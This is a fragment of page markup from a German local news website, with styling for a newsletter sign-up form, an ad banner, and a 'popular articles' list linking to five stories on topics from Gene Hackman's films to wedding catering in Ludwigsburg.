input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdi_132 .tds-title{margin-bottom:18px;font-family:Work Sans!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_132 .tds-messages-success{border-radius:2px}body .tdi_132 .tds-email-bar{flex-direction:column}body .tdi_132 .tds-input-wrap{margin:0 0 5px}body .tdi_132 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_132 .tds-input{padding:15px 10px;border-width:1px;border-style:solid;border-radius:3px;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}body .tdi_132 .tds-unsubscribe-txt{text-align:left}body .tdi_132 i.tds-submit-btn-icon{font-size:19px}body .tdi_132 .tds-submit-btn-icon-svg{width:19px}body .tdi_132 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_132 .tds-submit-btn{border-radius:3px;justify-content:center;background-color:var(--accent-color);font-family:Work Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_132 .tds-checkbox label{font-size:16px}body .tdi_132 .tds-submit-btn:hover{background-color:#006fad}body .tdi_132 .tds-check-title{color:#000000;font-family:Work Sans!important;font-size:13px!important;line-height:1.2!important}body .tdi_132 .tds-check-title a{color:var(--accent-color)}body .tdi_132 .tds-check-title a:hover{color:#006fad}body .tdi_132 .tds-message{font-family:Work Sans!important;font-size:13px!important;line-height:1.4!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_132 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_132 .tds-info:not(:empty){margin:0 0 12px}body .tdi_132 .tds-input{padding:12px 8px;font-size:13px!important}body .tdi_132 i.tds-submit-btn-icon{font-size:17px}body .tdi_132 .tds-submit-btn-icon-svg{width:17px}body .tdi_132 .tds-submit-btn{padding:12px;font-size:12px!important}body .tdi_132 .tds-check-title{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_132 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_132 .tds-messages{padding:6px 10px}body .tdi_132 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_132 i.tds-submit-btn-icon{font-size:15px}body .tdi_132 .tds-submit-btn-icon-svg{width:15px}body .tdi_132 .tds-submit-btn-icon{margin-left:3px}body .tdi_132 .tds-submit-btn{padding:10px;font-size:11px!important}body .tdi_132 .tds-message{font-size:12px!important}body .tdi_132 .tds-check-title{font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Newsletter abonnieren</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="3"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="E-Mail Adresse" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Newsletter anmelden<i class="tds-submit-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_132" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_132"><span class="tds-check"></span><span class="tds-check-title">Ich habe die <a href="https://www.wochenkurier.de/datenschutz/">Datenschutzbestimmungen</a> gelesen und akzeptiere sie.</span></label></div></form></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-bottom:25px!important}}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_all"><img   alt="spot_img" data-src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png" class="lazyload" src="[data-uri]" /><noscript><img   alt="spot_img" data-src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png"  alt="spot_img" /></noscript></noscript></a><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_mob"><img   alt="spot_img" data-src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png" class="lazyload" src="[data-uri]" /><noscript><img   alt="spot_img" data-src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wochenkurier.de/wp-content/uploads/2022/07/werbebanner-hoch-min.png"  alt="spot_img" /></noscript></noscript></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_134 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:25px!important;padding-bottom:12px!important;border-color:var(--accent-color)!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_134{margin-bottom:16px!important;padding-bottom:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_134{padding-bottom:10px!important}}</style>
<style>.tdi_134{text-align:left!important}.tdi_134 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .tdm-descr{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .tdm-descr{font-size:24px!important}}</style><p class="tdm-descr">Beliebt</p></div><div class="td_block_wrap td_flex_block_1 tdi_135 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-bottom:0px!important}</style>
<style>.tdi_135 .td-image-wrap{padding-bottom:70%}.tdi_135 .entry-thumb{background-position:center 50%}.tdi_135 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_135 .td-image-container,.ie11 .tdi_135 .td-image-container{flex:0 0 auto}.tdi_135 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_135 .td-module-meta-info,.ie11 .tdi_135 .td-module-meta-info{flex:1}body .tdi_135 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_135 .td-module-meta-info{padding:0 0 0 16px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_135 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_135 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_135 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_135 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_135 .td-post-vid-time{display:block}.tdi_135 .td-post-category{margin:0px;padding:0px;border-radius:undefinedpx;background-color:rgba(255,255,255,0);color:var(--accent-color);border-width:0px;border-style:solid;border-color:#aaa;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_135 .td-post-category:not(.td-post-extra-category){display:none}.tdi_135 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_135 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_135 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_135 .td-read-more{display:none}.tdi_135 .td-author-date{display:inline}.tdi_135 .td-post-author-name{display:none}.tdi_135 .td-post-date,.tdi_135 .td-post-author-name span{display:none}.tdi_135 .entry-review-stars{display:inline-block}.tdi_135 .td-icon-star,.tdi_135 .td-icon-star-empty,.tdi_135 .td-icon-star-half{font-size:15px}.tdi_135 .td-module-comments{display:none}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_135 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_135 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_135 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_135 .td-module-meta-info,.tdi_135 .td-next-prev-wrap{text-align:left}.tdi_135 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_135 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_135 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_135 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_135 .entry-title{margin:0px;font-family:PT Serif!important;font-size:14px!important;line-height:1.4!important;font-weight:600!important}.tdi_135 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_135 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_135 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .td-image-wrap{padding-bottom:90%}.tdi_135 .td-module-meta-info{padding:0 0 0 12px}.tdi_135 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_135 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_135 .td-module-container:before{bottom:-7.5px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_135 .entry-title{font-size:12px!important;line-height:1.3!important}.tdi_135 .td-post-category{font-size:10px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .td-image-wrap{padding-bottom:60%}.tdi_135 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_135 .td-image-container,.ie11 .tdi_135 .td-image-container{flex:0 0 auto}.tdi_135 .td-module-container{flex-direction:column}.ie10 .tdi_135 .td-module-meta-info,.ie11 .tdi_135 .td-module-meta-info{flex:auto}.tdi_135 .td-module-meta-info{padding:12px 0 0}.tdi_135 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_135 .td-module-container:before{bottom:-10px}.tdi_135 .td-post-category{border-radius:2px;font-size:11px!important}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_135 .td-module-meta-info{max-width:100%}.tdi_135 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_135 .td_module_wrap{float:right}.tdi_135 .td-module-container:before{bottom:-10px}.tdi_135 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_135 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI2MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"456","title_txt":"#000000","title_txt_hover":"var(--accent-color)","cat_txt":"var(--accent-color)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMTAiLCJwaG9uZSI6IjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiJ1bmRlZmluZWQiLCJwb3J0cmFpdCI6IjIifQ==","f_cat_font_spacing":"-0.5","cat_txt_hover":"#000000","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAwIn0=","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6267","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "1";
block_tdi_135.block_type = "td_flex_block_1";
block_tdi_135.post_count = "5";
block_tdi_135.found_posts = "2314";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "463";
tdBlocksArray.push(block_tdi_135);
</script><div class="td-block-title-wrap"></div><div id=tdi_135 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/was-bedeutet-tralalero-tralala/"  rel="bookmark" class="td-image-wrap " title="Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-70-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/was-bedeutet-tralalero-tralala/"  rel="bookmark" title="Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung">Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/filme-von-gene-hackman/"  rel="bookmark" class="td-image-wrap " title="Die besten Filme von Gene Hackman: Ein Rückblick auf seine unvergesslichen Rollen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-69-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/filme-von-gene-hackman/"  rel="bookmark" title="Die besten Filme von Gene Hackman: Ein Rückblick auf seine unvergesslichen Rollen">Die besten Filme von Gene Hackman: Ein Rückblick auf seine unvergesslichen Rollen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit/"  rel="bookmark" class="td-image-wrap " title="Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen für finanzielle Freiheit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2026/01/task_01key6fk9pegqambchv53as70x-1768392515_img_0-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/vom-nebenjob-zum-eigenen-business-so-nutzen-frauen-2026-digitale-chancen-fuer-finanzielle-freiheit/"  rel="bookmark" title="Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen für finanzielle Freiheit">Vom Nebenjob zum eigenen Business: So nutzen Frauen 2026 digitale Chancen für finanzielle Freiheit</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/jung-ho-yeon/"  rel="bookmark" class="td-image-wrap " title="Jung Ho-yeon: Der Aufstieg der südkoreanischen Schauspielerin und Model-Ikone" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-67-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/jung-ho-yeon/"  rel="bookmark" title="Jung Ho-yeon: Der Aufstieg der südkoreanischen Schauspielerin und Model-Ikone">Jung Ho-yeon: Der Aufstieg der südkoreanischen Schauspielerin und Model-Ikone</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/catering-ludwigsburg-als-herzstueck-eurer-hochzeit-ideen-fuer-location-stil-und-genuss/"  rel="bookmark" class="td-image-wrap " title="Catering Ludwigsburg als Herzstück eurer Hochzeit – Ideen für Location, Stil und Genuss" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2026/01/task_01kegt5wbnf1nrfwx866cpez8t-1767943404_img_0-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/catering-ludwigsburg-als-herzstueck-eurer-hochzeit-ideen-fuer-location-stil-und-genuss/"  rel="bookmark" title="Catering Ludwigsburg als Herzstück eurer Hochzeit – Ideen für Location, Stil und Genuss">Catering Ludwigsburg als Herzstück eurer Hochzeit – Ideen für Location, Stil und Genuss</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_136" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_137  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_137,.tdi_137 .tdc-columns{min-height:0}.tdi_137,.tdi_137 .tdc-columns{display:block}.tdi_137 .tdc-columns{width:100%}.tdi_137:before,.tdi_137:after{display:table}.tdi_137{margin-top:200px!important;padding-bottom:100px!important;position:relative}.tdi_137 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_137{padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-top:140px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-top:170px!important;padding-bottom:80px!important}}</style>
<div class="tdi_136_rand_style td-element-style" ><style>.tdi_136_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:block}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:auto;height:auto}.tdi_139{padding-top:5px!important}@media (max-width:767px){.tdi_139{padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_141  vc_row vc_inner wpb_row td-pb-row" >
